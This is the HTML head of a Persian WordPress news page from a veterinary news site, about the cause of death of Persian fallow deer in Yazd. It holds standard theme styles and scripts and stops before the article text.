

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dampezeshknews.ir/11351/%D8%B9%D9%84%D8%AA-%D9%85%D8%B1%DA%AF-%DA%AF%D9%88%D8%B2%D9%86%E2%80%8C%D9%87%D8%A7%DB%8C-%D8%B2%D8%B1%D8%AF-%D8%A7%DB%8C%D8%B1%D8%A7%D9%86%DB%8C-%D8%AF%D8%B1-%DB%8C%D8%B2%D8%AF-%D8%A7%D8%B9%D9%84/
body_size: 22085
content:
<!doctype html >
<html dir="rtl" lang="fa-IR">
<head>
    <meta charset="UTF-8" />
    <title>علت مرگ گوزن‌های زرد ایرانی در یزد اعلام شد | دامپزشک نیوز</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://dampezeshknews.ir/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="http://dampezeshknews.ir/wp-content/uploads/2019/12/fav.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="دامپزشک نیوز &raquo; خوراک" href="http://dampezeshknews.ir/feed/" />
<link rel="alternate" type="application/rss+xml" title="دامپزشک نیوز &raquo; خوراک دیدگاه‌ها" href="http://dampezeshknews.ir/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="http://dampezeshknews.ir/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="http://dampezeshknews.ir/wp-json/wordpress-popular-posts" data-post-id="11351" data-token="55a1fff30b" data-lang="0" data-debug="0"></script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://dampezeshknews.ir/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdampezeshknews.ir%2F11351%2F%25d8%25b9%25d9%2584%25d8%25aa-%25d9%2585%25d8%25b1%25da%25af-%25da%25af%25d9%2588%25d8%25b2%25d9%2586%25e2%2580%258c%25d9%2587%25d8%25a7%25db%258c-%25d8%25b2%25d8%25b1%25d8%25af-%25d8%25a7%25db%258c%25d8%25b1%25d8%25a7%25d9%2586%25db%258c-%25d8%25af%25d8%25b1-%25db%258c%25d8%25b2%25d8%25af-%25d8%25a7%25d8%25b9%25d9%2584%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://dampezeshknews.ir/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdampezeshknews.ir%2F11351%2F%25d8%25b9%25d9%2584%25d8%25aa-%25d9%2585%25d8%25b1%25da%25af-%25da%25af%25d9%2588%25d8%25b2%25d9%2586%25e2%2580%258c%25d9%2587%25d8%25a7%25db%258c-%25d8%25b2%25d8%25b1%25d8%25af-%25d8%25a7%25db%258c%25d8%25b1%25d8%25a7%25d9%2586%25db%258c-%25d8%25af%25d8%25b1-%25db%258c%25d8%25b2%25d8%25af-%25d8%25a7%25d8%25b9%25d9%2584%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='http://dampezeshknews.ir/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://dampezeshknews.ir/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='http://dampezeshknews.ir/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://dampezeshknews.ir/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='wpos-slick-style-css' href='http://dampezeshknews.ir/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/slick.css?ver=3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wppsac-public-style-css' href='http://dampezeshknews.ir/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/recent-post-style.css?ver=3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='http://dampezeshknews.ir/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='http://dampezeshknews.ir/wp-content/plugins/td-newsletter/style.css?ver=10.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='http://dampezeshknews.ir/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=c75c0e8ef6c5764ae328663eb6f21dbc' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='http://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap&#038;ver=10.1' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-css-framework-css' href='http://dampezeshknews.ir/wp-content/themes/Newspaper/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='clubcotacero-css' href='http://dampezeshknews.ir/wp-content/themes/Newspaper/style.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='http://dampezeshknews.ir/wp-content/themes/Newspaper/style.css?ver=1.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='bsf-Defaults-css' href='http://dampezeshknews.ir/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.22' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='http://dampezeshknews.ir/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='http://dampezeshknews.ir/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=c75c0e8ef6c5764ae328663eb6f21dbc' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='http://dampezeshknews.ir/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=c8cba5620a72d5b299fa8f62aeca6adf' type='text/css' media='all' />
<script type="text/javascript" src="http://dampezeshknews.ir/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://dampezeshknews.ir/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://dampezeshknews.ir/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="http://dampezeshknews.ir/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.3" id="revmin-js"></script>
<link rel="https://api.w.org/" href="http://dampezeshknews.ir/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://dampezeshknews.ir/wp-json/wp/v2/posts/11351" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://dampezeshknews.ir/xmlrpc.php?rsd" />
<link rel="stylesheet" href="http://dampezeshknews.ir/wp-content/themes/Newspaper/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://dampezeshknews.ir/11351/%d8%b9%d9%84%d8%aa-%d9%85%d8%b1%da%af-%da%af%d9%88%d8%b2%d9%86%e2%80%8c%d9%87%d8%a7%db%8c-%d8%b2%d8%b1%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c-%d8%af%d8%b1-%db%8c%d8%b2%d8%af-%d8%a7%d8%b9%d9%84/" />
<link rel='shortlink' href='http://dampezeshknews.ir/?p=11351' />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <!--[if lt IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"55a1fff30b","wpRestUrl":"http:\/\/dampezeshknews.ir\/wp-json\/","permalinkStructure":"\/%post_id%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/dampezeshknews.ir\/wp-admin\/","wpRestNonce":"55a1fff30b","wpRestUrl":"http:\/\/dampezeshknews.ir\/wp-json\/","permalinkStructure":"\/%post_id%\/%postname%\/"};
			</script>
			<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.1.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="http:\/\/dampezeshknews.ir\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.1";
var td_get_template_directory_uri="http:\/\/dampezeshknews.ir\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u0644\u0637\u0641\u0627 \u0635\u0628\u0631 \u06a9\u0646\u06cc\u062f ...";
var td_email_user_pass_incorrect="\u0646\u0627\u0645 \u06a9\u0627\u0631\u0628\u0631\u06cc \u06cc\u0627 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u0627\u0634\u062a\u0628\u0627\u0647 \u0627\u0633\u062a!";
var td_email_user_incorrect="\u0627\u06cc\u0645\u06cc\u0644 \u06cc\u0627 \u0646\u0627\u0645 \u06a9\u0627\u0631\u0628\u0631\u06cc \u0627\u0634\u062a\u0628\u0627\u0647 \u0627\u0633\u062a!";
var td_email_incorrect="\u0627\u06cc\u0645\u06cc\u0644 \u0646\u0627\u062f\u0631\u0633\u062a!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u0642\u0628\u0644\u06cc (\u06a9\u0644\u06cc\u062f \u0647\u0627\u06cc arrow \u0628\u0647 \u0633\u0645\u062a \u0686\u067e)";
var td_magnific_popup_translation_tNext="\u0628\u0639\u062f\u06cc (\u06a9\u0644\u06cc\u062f \u0641\u0644\u0634 \u0633\u0645\u062a \u0631\u0627\u0633\u062a)";
var td_magnific_popup_translation_tCounter="%curr% \u0627\u0632 %total%";
var td_magnific_popup_translation_ajax_tError="\u0645\u062d\u062a\u0648\u0627\u06cc %url% \u0646\u0645\u06cc \u062a\u0648\u0627\u0646\u062f \u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc \u0634\u0648\u062f";
var td_magnific_popup_translation_image_tError="\u062a\u0635\u0648\u06cc\u0631 #%curr% \u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc \u0646\u0634\u062f";
var tdBlockNonce="c49d6a1fcf";
var tdDateNamesI18n={"month_names":["\u0698\u0627\u0646\u0648\u06cc\u0647","\u0641\u0648\u0631\u06cc\u0647","\u0645\u0627\u0631\u0633","\u0622\u0648\u0631\u06cc\u0644","\u0645\u06cc","\u0698\u0648\u0626\u0646","\u062c\u0648\u0644\u0627\u06cc","\u0622\u06af\u0648\u0633\u062a","\u0633\u067e\u062a\u0627\u0645\u0628\u0631","\u0627\u06a9\u062a\u0628\u0631","\u0646\u0648\u0627\u0645\u0628\u0631","\u062f\u0633\u0627\u0645\u0628\u0631"],"month_names_short":["\u0698\u0627\u0646\u0648\u06cc\u0647","\u0641\u0648\u0631\u06cc\u0647","\u0645\u0627\u0631\u0633","\u0622\u0648\u0631\u06cc\u0644","\u0645\u0647","\u0698\u0648\u0626\u0646","\u062c\u0648\u0644\u0627\u06cc","\u0622\u06af\u0648\u0633\u062a","\u0633\u067e\u062a\u0627\u0645\u0628\u0631","\u0627\u06a9\u062a\u0628\u0631","\u0646\u0648\u0627\u0645\u0628\u0631","\u062f\u0633\u0627\u0645\u0628\u0631"],"day_names":["\u06cc\u06a9\u0634\u0646\u0628\u0647","\u062f\u0648\u0634\u0646\u0628\u0647","\u0633\u0647\u200c\u0634\u0646\u0628\u0647","\u0686\u0647\u0627\u0631\u0634\u0646\u0628\u0647","\u067e\u0646\u062c\u200c\u0634\u0646\u0628\u0647","\u062c\u0645\u0639\u0647","\u0634\u0646\u0628\u0647"],"day_names_short":["\u06cc","\u062f","\u0633","\u0686","\u067e","\u062c","\u0634"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

                                    @font-face {
                                      font-family: "Vazir";
                                      src: local("Vazir"), url("http://dampezeshknews.com/al/fonts/Vazir.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #256ba7 !important;
        }
    }


    
    ul.sf-menu > .menu-item > a {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .sf-menu ul .menu-item a {
